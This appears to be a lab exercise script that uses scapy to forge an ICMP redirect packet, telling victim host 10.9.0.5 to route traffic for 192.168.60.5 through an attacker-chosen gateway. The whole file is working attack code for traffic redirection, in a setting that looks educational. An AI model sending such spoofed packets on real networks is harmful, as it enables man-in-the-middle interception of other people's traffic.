 1 #!/usr/bin/python3
2 from scapy.all import *
3
4 ip = IP(src='10.9.0.11',dst='10.9.0.5',)
5 icmp = ICMP(type=5,code=0)
6 icmp.gw = '10.9.0.10'
7
8 ip2 = IP(src='10.9.0.5',dst='192.168.60.5')
9 send(ip/icmp/ip2/ICMP())